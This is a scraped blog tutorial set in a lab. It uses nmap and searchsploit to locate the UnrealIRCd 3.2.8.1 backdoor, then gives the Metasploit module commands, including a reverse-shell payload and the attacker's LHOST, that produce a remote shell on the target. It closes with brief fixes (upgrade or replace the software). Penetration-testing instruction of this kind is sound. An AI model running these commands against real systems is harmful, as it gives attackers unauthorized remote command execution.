当前位置:网站首页>6-25 Vulnerability Exploitation - irc Backdoor Exploitation
6-25 Vulnerability Exploitation - irc Backdoor Exploitation
2022-08-02 01:37:00 【Mountain Rabbit 1】
Introduction to irc
IRC is the English abbreviation of Internet Relay Chat, which is generally called Internet Relay Chat in Chinese.It is a network chat protocol pioneered by Finn Jarkko Oikarinen in 1988.After ten years of development, more than 60 countries in the world have provided IRC services. The working principle of IRC is very simple. You only need to run the client software on your PC, and then connect to an IRC through the Internet using the IRC protocol.on the server.At this time, you can chat through irc, which is characterized by very fast speed, almost no delay when chatting, and only occupies a small bandwidth resource, making the speed faster.All users can chat or whisper about a topic in a place called a "Channel".Each IRC user has a Nickname (nickname) to distinguish different users.
By default, the irc server runs on port 6667.

Detect target irc
Use nmap -sV -p 6667 IP address to detect the target irc version information
nmap -sV -p 6667 192.168.42.137
You can see that the target version information is quickly detected
msf exploits irc backdoor
Use searchsploit to find available POCs
searchsploit UnrealIRCd
You can see if there is any problem with the current software, we choose Backdoor Command Execution (Metasploit) here to use it
use exploit/unix/irc/unreal_ircd_3281_backdoorshow optionsset payload cmd/unix/reverseshow optionsset lhost 192.168.42.128exploitUse the module in msf for the irc backdoor connection to connect to the shell.

As you can see, the detection is completed, the session is established, and we can execute any command here
Repair Defense
1. Upgrade the software version
2. Replace other software
边栏推荐
- Oracle data to mysql FlinkSQL CDC to achieve synchronization
- 信息收集之cms指纹识别
- datagrip连接mysql数据库
- 27英寸横置大屏+实体按键,全新探险者才是安全而合理的做法!
- 【服务器数据恢复】服务器Raid5阵列mdisk磁盘离线的数据恢复案例
- Detailed explanation of fastjson
- H5页面打开微信小程序
- Test Cases: Four-Step Test Design Approach
- 外包干了三年,废了...
- 百度、百图生科 | HelixFold-Single: 使用蛋白质语言模型作为替代进行无MSA蛋白质结构预测
猜你喜欢

27英寸横置大屏+实体按键,全新探险者才是安全而合理的做法!
Maxwell 一款简单易上手的实时抓取Mysql数据的软件

Local storage in Kubernetes

H5画布 canvas(一)canvas简介、绘制圆形矩形、案例饼状图绘制
Reflex WMS中阶系列6:对一个装货重复run pick会有什么后果?
typescript36-class的构造函数实例方法

IDEA版Postman插件Restful Fast Request,细节到位,功能好用

Test Cases: Four-Step Test Design Approach
【轮式里程计】
Docker安装canal、mysql进行简单测试与实现redis和mysql缓存一致性
随机推荐
R语言使用table1包绘制(生成)三线表、使用单变量分列构建三线表、编写自定义三线表结构(将因子变量细粒度化重新构建三线图)、自定义修改描述性统计参数输出自定义统计量
mapbox使用教程
Redis cluster mode
from origin ‘null‘ has been blocked by CORS policy Cross origin requests are only supported for
力扣 1374. 生成每种字符都是奇数个的字符串
H5页面打开微信小程序
技术分享 | 接口测试中如何使用Json 来进行数据交互 ?
kubernetes之服务发现
【图像融合】基于加权和金字塔实现图像融合附matlab代码
安全(2)
Flink_CDC搭建及简单使用
Why is on-chain governance so important, and how will Polkadot Gov 2.0 lead the development of on-chain governance?
PHP直播源码实现简单弹幕效果的相关代码
hash table
typescript37-class的构造函数实例方法继承(extends)
Reflex WMS中阶系列6:对一个装货重复run pick会有什么后果?
Can‘t connect to MySQL server on ‘localhost3306‘ (10061) 简洁明了的解决方法
60种特征工程操作:使用自定义聚合函数【收藏】
飞桨助力航天宏图PIE-Engine地球科学引擎构建
Navicat数据显示不完全的解决方法